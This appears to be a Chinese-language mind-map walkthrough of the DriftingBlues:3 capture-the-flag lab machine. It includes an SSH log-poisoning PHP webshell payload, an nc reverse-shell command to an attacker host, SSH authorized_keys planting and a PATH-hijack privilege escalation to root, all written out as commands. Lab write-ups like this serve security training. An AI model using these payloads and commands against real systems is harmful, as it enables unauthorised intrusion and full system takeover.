 DriftingBlues:3
IP、端口、目录扫描获
取/eventadmins。访问
/littlequeenofspades.html 源代码
中获取/adminsfixit.php，其中为
SSH登录日志
通过尝试SSH登录发现登录使用的用
户名会被存储到日志文件中，尝试向
日志文件写入PHP木马
ssh '<?php
eval($_REQUEST['cmd']);?
>'@192.168.56.106
nc反弹shell：？cmd=system('nc
192.168.56.104 7777 -e /bin/bash');
创建交互式窗口：python -c
'import
pty;pty.spawn("/bin/bash")'
home目录下有一个robertj用
户，.ssh 目录有可读可写可执行权限
；查看ssh配置文件（默认目
录/etc/ssh/sshd_config），发现可
以公钥登录，尝试把公钥放入.ssh目
录内，使用 ssh-keygen 工具生成公
密钥，并将生成的密钥保存到
/home/robertj/.ssh/ 目录下（ssh-
keygen -t rsa）；将生成的公钥内容
输出到authorized_keys文件内；查
看私钥文件，将内容复制出来，粘贴
到本地文件中，使用私钥进行登录，
成功登录robertj
使用 find 命令寻找suid程序（find /
-perm -4000 2>/dev/null），发现
一个可疑程序/usr/bin/getinfo；执
行该程序，根据执行结果发现分别运
行了ip addr、cat /etc/hosts、
uname -a命令；通过修改环境来进
行命令劫持提权（export
PATH=/tmp/:$PATH；
cd /tmp；
echo '/bin/bash' > ip ；
chmod +x ip ；
）
再次运行getinfo，成功提权至root权
限
Presented with xmind